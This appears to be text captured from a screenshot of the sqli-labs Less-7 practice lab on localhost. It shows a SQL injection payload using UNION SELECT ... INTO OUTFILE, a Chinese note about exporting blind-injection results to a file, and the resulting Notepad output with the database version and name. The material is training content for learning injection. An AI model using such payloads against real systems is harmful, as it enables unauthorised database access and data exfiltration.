 http://127.0.0.1/sqli-labs/Less-7/
?id=1'))  union select 1,version(),database() into outfile "D://1.txt"--+
盲注时注意要导出到文件
Enable Post data Enable Referrer
Welcome Dhakkan
You have an error in your SQL syntax
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 Dumb Dumb
1 5.7.26 security